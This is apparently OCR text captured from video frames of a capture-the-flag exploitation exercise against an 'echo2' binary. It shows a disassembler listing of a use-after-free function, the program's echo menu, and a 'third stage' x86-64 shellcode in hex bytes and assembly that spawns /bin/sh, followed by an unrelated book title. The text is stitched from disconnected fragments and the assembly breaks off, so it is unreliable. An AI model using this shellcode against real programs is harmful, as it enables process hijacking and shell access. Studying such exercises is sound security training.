 echo2 (ELF Graph)
int64_t uaf_echo(int64_t arg1, int64_t arg2)
_init
free
puts
printf
__libc_start_m…
fgets
getchar
malloc
setvbuf
__isoc99_scanf
_start
call_gmon_start
__do_global_dt…
frame_dummy
get_input
greetings
byebye
bof_echo
fsb_echo
uaf_echo
cleanup
main
__libc_csu_init
__libc_csu_fini
__do_global_ct…
_fini
Xrefs
uaf_echo:
00400887 55 push rbp
00400888 4889e5 mov rbp, rsp
0040088b 4883ec10 sub rsp, 0x10 {var_18}
0040088f 488b0502182000 mov rax, qword [rel callbacks_buf_ptr]
00400896 488b5018 mov rdx, qword [rax+0x18]
0040089a 488b05f7172000 mov rax, qword [rel callbacks_buf_ptr]
004008a1 4889c7 mov rdi, rax
004008a4 ffd2 call rdx
004008a6 bf20000000 mov edi, 0x20
004008ab e8d0fdffff call malloc
004008b0 488945f8 mov qword [rbp-0x8], rax
004008b4 488b45f8 mov rax, qword [rbp-0x8]
004008b8 be20000000 mov esi, 0x20
004008bd 4889c7 mov rdi, rax
004008c0 e8cffeffff call get_input
004008c5 488b45f8 mov rax, qword [rbp-0x8]
004008c9 4889c7 mov rdi, rax
004008cc e85ffdffff call puts
004008d1 488b45f8 mov rax, qword [rbp-0x8]
004008d5 4889c7 mov rdi, rax
004008d8 e843fdffff call free
004008dd 488b05b4172000 mov rax, qword [rel callbacks_buf_ptr]
004008e4 488b5020 mov rdx, qword [rax+0x20]
004008e8 488b05a9172000 mov rax, qword [rel callbacks_buf_ptr]
004008ef 4889c7 mov rdi, rax
004008f2 ffd2 call rdx
004008f4 b800000000 mov eax, 0x0
004008f9 c9 leave {__saved_rbp}
004008fa c3 retn
- 4. : exit
>
- select echo typ
- 1. : BOF echo
- 2. : FSB echo
- 3. : UAF echo
- 4. : exit
> lol
- select echo typ
- 1. : BOF echo
- 2. : FSB echo
- 3. : UAF echo
- 4. : exit
third stage (put in fsb, jumped to by second stage)
"\x48\x81\xEC\x00\x08\x00\x00\x48\xBF\x2F\x62\x69\x6E\x2F\x73\x68\x00\x57\x48\x89\xE7\x48\x31\xC0\x50\x57\x48\x89\xE6\x04\x3B\x0F\x05"
SUB RSP, 2048
MOV RDI, 0x68732f6e69622f
PUSH RDI
MOV RDI, RSP
XOR RAX, RAX
PUSH RAX
PUSH RDI
MOV RSI, RSP
ADD AL, 0x3b
Game Hacking
Developing Autonomous Bots
for Online Games
Nick Cano